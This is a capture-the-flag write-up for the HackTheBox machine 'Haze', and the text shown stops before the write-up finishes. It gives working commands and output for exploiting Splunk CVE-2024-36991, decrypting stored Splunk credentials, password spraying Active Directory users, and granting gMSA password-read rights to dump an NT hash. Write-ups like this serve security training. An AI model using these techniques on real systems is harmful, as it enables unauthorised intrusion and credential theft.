Haze – HackTheBox Link to heading
- OS: Windows
- Difficulty: Hard
- Platform: HackTheBox
![]()
Summary Link to heading
“Haze” is a Hard machine from HackTheBox platform. The victim machine is running a Domain Controller for an Active Directory environment along with a web server. This web server is running a vulnerable Splunk version to CVE-2024-36991, which allow us to read system files. This allow us to read Splunk configuration files, get a hash, decrypt it and gain access as a first user. We perform a password spray and see that a second user uses exactly the same password for the first user, pivoting to a new user. This new user is part of a group that can modify gMSA accounts. This allow us to gran ourselves permissions to read the gMSA NT hash and take control of a gMSA account. This account can perform a Shadow Credentials attack over a third user, which allow us to extract its NT hash and get access through WinRM service into the victim machine. Once inside the victim machine, we can see it is storing a backup for Splunk service, where we are able to decrypt again credentials for this service. With this action we retrieve credentials for the Splunk service running on the machine. This allow us gain access to the service and upload a malicious application in Splunk and get a reverse shell as a fourth user. This user has SeImpersonatePrivilege, which eventually allow us to elevate our privileges and compromise the system/domain.
User Link to heading
We start running Nmap against the victim machine. We have many multiple ports open; among them we have: 53 DNS, 88 Kerberos, 135 Microsoft RPC, 389 LDAP, 445 SMB, 5985 WinRM, 8000 HTTP, among many others.
❯ sudo nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,8000,8088,8089,9389,47001,49664,49665,49666,49667,49668,49672,49679,49680,54337,54342,54344,54357,54398 10.129.229.51
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-30 20:26 -03
Nmap scan report for 10.129.229.51
Host is up (0.37s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-31 07:26:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: haze.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.haze.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.haze.htb
| Not valid before: 2025-03-05T07:12:20
|_Not valid after: 2026-03-05T07:12:20
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8000/tcp open http Splunkd httpd
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.129.229.51:8000/en-US/account/login?return_to=%2Fen-US%2F
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
8088/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
|_http-title: 404 Not Found
| http-robots.txt: 1 disallowed entry
|_/
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2025-03-05T07:29:08
|_Not valid after: 2028-03-04T07:29:08
|_http-title: splunkd
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49679/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc Microsoft Windows RPC
54337/tcp open msrpc Microsoft Windows RPC
54342/tcp open msrpc Microsoft Windows RPC
54344/tcp open msrpc Microsoft Windows RPC
54357/tcp open msrpc Microsoft Windows RPC
54398/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h00m00s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-03-31T07:27:17
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.73 seconds
Given open ports we can se we are against a machine in an Active Directory environment. Additionally, port 8000 is running Splunk.
Splunk is a big data platform that simplifies the task of collecting and managing massive volumes of machine-generated data and searching for information within it. The technology is used for business and web analytics, application management, compliance, and security.Using WhatWeb against this site confirms this result:
❯ whatweb -a 3 http://10.129.229.51:8000/
http://10.129.229.51:8000/ [303 See Other] Country[RESERVED][ZZ], HTML5, HTTPServer[Splunkd], IP[10.129.229.51], Meta-Refresh-Redirect[http://10.129.229.51:8000/en-US/], RedirectLocation[http://10.129.229.51:8000/en-US/], Title[303 See Other], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN]
http://10.129.229.51:8000/en-US/ [303 See Other] Cookies[session_id_8000], Country[RESERVED][ZZ], HTTPServer[Splunkd], HttpOnly[session_id_8000], IP[10.129.229.51], RedirectLocation[http://10.129.229.51:8000/en-US/account/login?return_to=%2Fen-US%2F], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN]
http://10.129.229.51:8000/en-US/account/login?return_to=%2Fen-US%2F [200 OK] Bootstrap, Cookies[cval,splunkweb_uid], Country[RESERVED][ZZ], HTML5, HTTPServer[Splunkd], IP[10.129.229.51], Meta-Author[Splunk Inc.], Script[text/json], probably Splunk, UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-UA-Compatible[IE=edge]
Additionally, we can use NetExec against SMB service of the victim machine to get the domain name and machine name:
❯ nxc smb 10.129.229.51
SMB 10.129.229.51 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
We have a machine name DC01 and a domain haze.htb.
Add the machine name, domain and FQDN (which is <machine name>.<domain>) to our /etc/hosts file:
❯ echo '10.129.229.51 DC01 DC01.HAZE.HTB HAZE.HTB' | sudo tee -a /etc/hosts
Visiting then http://haze.htb:8000 shows a Splunk login panel:

We note from Nmap output that Splunk is also running on port 8088 and 8089 with HTTPs. Visiting port 8088 does not return anything. Nevertheless, port 8089 (visiting https://haze.htb:8089) shows some information about Splunk itself:

We can see a version for Splunk: 9.2.1.
Searching for splunk 9.2.1 exploit reaches to this page. There, they talk about a vulnerability labeled as CVE-2024-36991 which allow us to read files through a Path Traversal. Additionally, it says that only Splunk versions for Windows should be affected (which is the case). Searching for Proof of Concepts (or “PoCs”) we find this Github repository. Clone it and run it against the target machine:
❯ git clone https://github.com/bigb0x/CVE-2024-36991.git -q
❯ cd CVE-2024-36991
❯ python3 CVE-2024-36991.py -u http://haze.htb:8000
______ _______ ____ ___ ____ _ _ _____ __ ___ ___ _
/ ___\ \ / | ____| |___ \ / _ |___ \| || | |___ / / /_ / _ \ / _ \/ |
| | \ \ / /| _| _____ __) | | | |__) | || |_ _____ |_ \| '_ | (_) | (_) | |
| |___ \ V / | |__|_____/ __/| |_| / __/|__ _|________) | (_) \__, |\__, | |
\____| \_/ |_____| |_____|\___|_____| |_| |____/ \___/ /_/ /_/|_|
-> POC CVE-2024-36991. This exploit will attempt to read Splunk /etc/passwd file.
-> By x.com/MohamedNab1l
-> Use Wisely.
[INFO] Log directory created: logs
[INFO] Testing single target: http://haze.htb:8000
[VLUN] Vulnerable: http://haze.htb:8000
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
It worked. We have 4 hashes.
We attempt to crack these hashes through a Brute Force Password Cracking with john and Hashcat with rockyou.txt dictionary; but we were not able to crack these hashes.
However, if we read the output from the script, it is attempting to read /etc/passwd file from Splunk. Since the Path Traversal works, we could slightly modify this script to be able to read files in the system as well, or to read any Splunk configuration file we want. The script I have done for this vulnerability can be found at my Github repository. Let’s test if we can read Splunk files. We can get a list of configuration files at Splunk documentation. Additionally, we also find more Splunk documentation or its forum that gives explanation for important files. There, they mention an $SPLUNK_HOME/etc/auth directory, where $SPLUNK_HOME is the base directory for Splunk. Run our script:
❯ python3 CVE-2024-36991.py -u http://haze.htb:8000 -f '/etc/auth/splunk.secret'
======================================================================
CVE-2024-36991
[*] Target URL: http://haze.htb:8000
[*] File to read: /etc/auth/splunk.secret
[*] Language: en_us
======================================================================
[*] Target seems to be vulnerable!
[*] Content extracted:
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD
Our script worked. We also got a secret for Splunk which might be useful later.
We can also check that this script can read system files adding --system-files flag:
❯ python3 CVE-2024-36991.py -u http://haze.htb:8000 -f '/Windows/System32/drivers/etc/hosts' --system-files
======================================================================
CVE-2024-36991
[*] Target URL: http://haze.htb:8000
[*] File to read: /Windows/System32/drivers/etc/hosts (System file)
[*] Language: en_us
======================================================================
[*] Target seems to be vulnerable!
[*] Content extracted:
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
After attempting to read some files, we go back to Splunk documentation. For authentication.conf file, documentation talks about a path $SPLUNK_HOME/etc/system/local. Attempting to read this file we get:
❯ python3 CVE-2024-36991.py -u http://haze.htb:8000 -f '/etc/system/local/authentication.conf'
======================================================================
CVE-2024-36991
[*] Target URL: http://haze.htb:8000
[*] File to read: /etc/system/local/authentication.conf
[*] Language: en_us
======================================================================
[*] Target seems to be vulnerable!
[*] Content extracted:
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
We got a hash:
$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
and a distinguishedName for Active Directory (specifically for LDAP):
CN=Paul Taylor,CN=Users,DC=haze,DC=htb
We can quickly check if this user exists with Kerbrute. Create a list with a list of potential users:
❯ cat paul_taylor_options.txt
paul taylor
paul.taylor
p.taylor
and use Kerbrute to check if any of them do exist in the victim machine:
❯ kerbrute userenum -d haze.htb --dc 10.129.229.51 paul_taylor_options.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/31/25 - Ronnie Flathers @ropnop
2025/03/31 02:01:47 > Using KDC(s):
2025/03/31 02:01:47 > 10.129.229.51:88
2025/03/31 02:01:48 > [+] VALID USERNAME: paul.taylor@haze.htb
paul.taylor does exist in the victim machine.
Now, we need somewhat to crack the password found at authentication.conf file. It is not crackeable, so do not lose your time attempting to crack it. Searching for tools that can help us to crack this, we find a tool called splunksecrets. To install it, to not break any system packages, I will install it using pipx (here you can check how to install pipx). To install splunksecrets with pipx we run the command:
❯ pipx install 'git+https://github.com/HurricaneLabs/splunksecrets.git'
Once installed, just run splunksecrets command.
❯ splunksecrets --help
Usage: splunksecrets [OPTIONS] COMMAND [ARGS]...
Options:
--help Show this message and exit.
Commands:
dbconnect-decrypt Decrypt password used for dbconnect identity
dbconnect-encrypt Encrypt password used for dbconnect identity
phantom-decrypt Decrypt password used for Phantom asset
phantom-encrypt Encrypt password used for Phantom asset
splunk-decrypt Decrypt password using Splunk 7.2 algorithm
splunk-encrypt Encrypt password using Splunk 7.2 algorithm
splunk-hash-passwd Generate password hash for use in...
splunk-legacy-decrypt Decrypt password using legacy Splunk algorithm...
splunk-legacy-encrypt Encrypt password using legacy Splunk algorithm...
We have many options.
After testing some of them, splunk-legacy-decrypt works. For this to work we need 2 items: 1) A Splunk secret; 2) A ciphertext (encrypted password). Previously, when we were testing our script to read files, we extracted the content of /etc/auth/splunk.secret file. Save that secret into a file in our attacker machine:
❯ echo 'NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD' > splunk.secret
Then, pass the file containing the secret to -S flag and the encrypted password to --ciphertext flag:
❯ splunksecrets splunk-legacy-decrypt -S splunk.secret --ciphertext '$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY='
Ld@p_Auth_Sp1unk@2k24
We got a password: Ld@p_Auth_Sp1unk@2k24.
Check if this password works for paul.taylor user (which we have seen that does exist in the victim machine/domain) with NetExec:
❯ nxc smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24'
SMB 10.129.229.51 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.129.229.51 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
They worked. We have valid credentials for the AD domain.
A curious thing about this machine is that if we attempt to enumerate users through Microsoft RPC service with rpcclient we only get our own user:
❯ rpcclient -U 'paul.taylor%Ld@p_Auth_Sp1unk@2k24' 10.129.229.51 -c 'enumdomusers' | grep -o '\[.*\]' | sed 's/\[//;s/\]//' | awk -F 'rid' '{print $1}'
paul.taylor
However, if we use NetExec and --rid-brute for SMB module (and after filtering by what is interesting to us) we get way more users:
❯ nxc smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute | grep 'SidTypeUser' | awk '{print $6}' | awk -F '\' '{print $2}'
Administrator
Guest
krbtgt
DC01$
paul.taylor
mark.adams
edward.martin
alexander.green
Haze-IT-Backup$
Save those users into a file:
❯ nxc smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute | grep 'SidTypeUser' | awk '{print $6}' | awk -F '\' '{print $2}' > domain_users.txt
and check if the password for paul.taylor is used by other user in the domain with NetExec:
❯ nxc smb haze.htb -u domain_users.txt -p 'Ld@p_Auth_Sp1unk@2k24' --continue-on-success
SMB 10.129.229.51 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.129.229.51 445 DC01 [-] haze.htb\Administrator:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.229.51 445 DC01 [-] haze.htb\Guest:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.229.51 445 DC01 [-] haze.htb\krbtgt:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.229.51 445 DC01 [-] haze.htb\DC01$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.229.51 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.129.229.51 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
SMB 10.129.229.51 445 DC01 [-] haze.htb\edward.martin:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.229.51 445 DC01 [-] haze.htb\alexander.green:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.129.229.51 445 DC01 [-] haze.htb\Haze-IT-Backup$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
Besides paul.taylor, we also find that the same password is being used for mark.adams user.
Let’s check if mark.adams can log into the victim machine through WinRM service with NetExec:
❯ nxc winrm haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24'
WINRM 10.129.229.51 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:haze.htb)
WINRM 10.129.229.51 5985 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24 (Pwn3d!)
It can.
Therefore, use evil-winrm to log in as mark.adams user:
❯ evil-winrm -i haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mark.adams\Documents>
Also, this user is capable to enumerate more users in the domain with Microsoft RPC service along with rpcclient:
❯ rpcclient -U 'mark.adams%Ld@p_Auth_Sp1unk@2k24' 10.129.229.51 -c 'enumdomusers' | grep -o '\[.*\]' | sed 's/\[//;s/\]//' | awk -F 'rid' '{print $1}'
Administrator
Guest
krbtgt
paul.taylor
mark.adams
alexander.green
Why I am telling this? “Out of cameras” I used bloodhound-python to analyze the domain with Bloodhound, but results were bugged: we had less users than usual and groups were enumerated only by their SID (later I discovered it was not a bug, it was intended). What I am telling is that if we attempted to enumerate the domain with Bloodhound only using paul.taylor credentials the scan was incomplete, which makes sense if somehow this user is limited to read ACLs and SIDs in the domain.
Now let’s try to use SharpHound (which can be downloaded from its Github repository) to properly enumerate the domain. Once we download the files and extract its .exe file, upload it into the victim machine using upload function from evil-winrm:
*Evil-WinRM* PS C:\Users\mark.adams\Documents> upload SharpHound.exe
Once uploaded, execute it:
*Evil-WinRM* PS C:\Users\mark.adams\Documents> .\SharpHound.exe -c All
2025-03-31T07:57:09.4419327-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-03-31T07:57:09.6606136-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
<SNIP>
This should generate a .zip file into the current directory:
*Evil-WinRM* PS C:\Users\mark.adams\Documents> dir
Directory: C:\Users\mark.adams\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/31/2025 7:57 AM 34879 20250331075712_BloodHound.zip
-a---- 3/31/2025 7:57 AM 1595 NzBkNGM2ZWYtODFhYy00M2M0LTgzNzMtNmViNTQ1NzJhN2Nk.bin
-a---- 3/31/2025 7:55 AM 1556992 SharpHound.exe
Download that file into our attacker machine using download command from evil-winrm:
*Evil-WinRM* PS C:\Users\mark.adams\Documents> download 20250331075712_BloodHound.zip
Info: Downloading C:\Users\mark.adams\Documents\20250331075712_BloodHound.zip to 20250331075712_BloodHound.zip
Info: Download successful!
Once downloaded in our attacker machine, upload the generated .zip file to Bloodhound. In my case I use the Community Edition (or CE). Searching for mark.adams user does not show directly rights over other accounts. However, this user is part of an interesting group called gMSA_Managers:

This could mean that we might have rights over GMSA accounts.
Usually, if we had ReadGMSAPassword rights over an account we can run its NT hash using, for example, NetExec as follows:
❯ nxc ldap haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa
SMB 10.129.234.37 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAPS 10.129.234.37 636 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS 10.129.234.37 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.129.234.37 636 DC01 Account: Haze-IT-Backup$ NTLM:
It found a GMSA account called Haze-IT-Backup, but it did not display its NT hash. This is because we (still) do not have ReadGMSAPassword rights over this account.
Searching how to add ReadGMSAPassword rights to an account we find this blog explaining how to do it. There, they provide the command:
Set-ADServiceAccount `
-Identity 'SQL_HQ_Primary' `
-PrincipalsAllowedToRetrieveManagedPassword 'Administrator'
If we are able to add this right (since we are part of gMSA_Managers group), let’s then run the previous command in our evil-winrm session, but modifying it:
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Set-ADServiceAccount -Identity 'Haze-IT-Backup' -PrincipalsAllowedToRetrieveManagedPassword 'mark.adams'
We got no output, so maybe it worked and mark.adams now has ReadGMSAPassword rights over Haze-It-Backup account.
Run again the previous command with NetExec to abuse ReadGMSAPassword:
❯ nxc ldap haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa
SMB 10.129.234.37 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAPS 10.129.234.37 636 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS 10.129.234.37 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.129.234.37 636 DC01 Account: Haze-IT-Backup$ NTLM: 735c02c6b2dc54c3c8c6891f55279ebc
This time it worked. We got an NT hash for Haze-IT-Backup$.
bloodhound-python again as HAZE-IT-BACKUP user and, again, I found users that we did not found previously. This is a really interesting detail in this machine.We execute bloodhound-python (along with faketime and ntpdate to avoid clock errors with Kerberos) in a terminal:
